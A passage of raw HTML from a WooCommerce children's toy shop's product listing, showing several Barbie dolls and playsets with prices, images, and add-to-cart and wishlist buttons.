	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2691" data-product_sku="MTBBFXT13" aria-label="Add to cart: &ldquo;Mattel - Barbie Dreamtopia Princess Doll Assortment&rdquo;" rel="nofollow" data-success_message="&ldquo;Mattel - Barbie Dreamtopia Princess Doll Assortment&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2691" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2691" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2691 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2691"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2691,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2691&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2691"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2739 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-babysitters-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Babysitters Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFHY97BarbieKidsMug2.jpg" title="MTBBFHY97BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-babysitters-playset/">
			<span class="name">
    			Barbie Babysitters Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2739" data-product_sku="MTBBFHY97" aria-label="Add to cart: &ldquo;Barbie Babysitters Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Babysitters Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2739" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2739" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2739 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2739"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2739,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2739&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2739"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2801 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll &amp; Kitchen Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<span class="name">
    			Barbie Doll &amp; Kitchen Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>95.14</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2801" data-product_sku="MTBBFRH73" aria-label="Add to cart: &ldquo;Barbie Doll &amp; Kitchen Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll &amp; Kitchen Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2801" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2801" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2801 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2801"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2801,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2801&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2801"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2805 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Travel Daisy Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFWV26Barbiekidsmug4.jpg" title="MTBBFWV26Barbiekidsmug4.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<span class="name">
    			Barbie Travel Daisy Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2805" data-product_sku="MTBBFWV26" aria-label="Add to cart: &ldquo;Barbie Travel Daisy Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Travel Daisy Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2805" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2805" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2805 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2805"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2805,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2805&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2805"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2779 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll with Pink Fur Jacket" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGRN28BarbieKidsMug2.jpg" title="MTBBGRN28BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<span class="name">
    			Barbie Doll with Pink Fur Jacket			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2779" data-product_sku="MTBBGRN28" aria-label="Add to cart: &ldquo;Barbie Doll with Pink Fur Jacket&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll with Pink Fur Jacket&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2779" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2779" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2779 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2779&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2779"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2730 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-club-chelsea-tiki-hut-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Club Chelsea Tiki Hut Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFWV24BarbieKidsMug2.jpg" title="MTBBFWV24BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV24BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-club-chelsea-tiki-hut-playset/">
			<span class="name">
    			Barbie Club Chelsea Tiki Hut Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2730" data-product_sku="MTBBFWV24" aria-label="Add to cart: &ldquo;Barbie Club Chelsea Tiki Hut Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Club Chelsea Tiki Hut Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2730" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2730" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2730 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2730"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2730,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2730&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2730"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2700 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-wellness-playset-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Wellness Playset Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGKH73BarbieKidsMug2.jpg" title="MTBBGKH73BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGKH73BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-wellness-playset-doll/">
			<span class="name">
    			Barbie Wellness Playset Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.30</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2700" data-product_sku="MTBBGKH73" aria-label="Add to cart: &ldquo;Barbie Wellness Playset Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Wellness Playset Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2700" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2700" title="Quick View"><i class="fa fa-eye"></i></a>
<div
